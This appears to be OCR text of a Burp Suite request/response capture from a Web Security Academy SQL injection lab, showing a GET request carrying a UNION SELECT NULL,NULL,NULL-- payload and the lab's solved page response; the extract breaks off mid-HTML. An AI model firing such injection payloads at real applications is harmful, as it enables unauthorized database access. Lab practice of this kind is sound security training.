 请求
Raw 参数 头 Hex
GET /filter?category=Clothing%2c+shoes+and+accessories'UNION+SELECT+NULL,NULL,NULL--
HTTP/1.1
Host: ac151f5f1eaf85e080403a1d009c0029.web-security-academy.net
Connection: close
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac151f5f1eaf85e080403a1d009c0029.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=ajJXCqu1BnSIfD5wgYY4sAyIEgMmqTt0
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 6816
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection UNION attack, determining the number of columns returned
query</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SQL injection UNION attack, determining the number of columns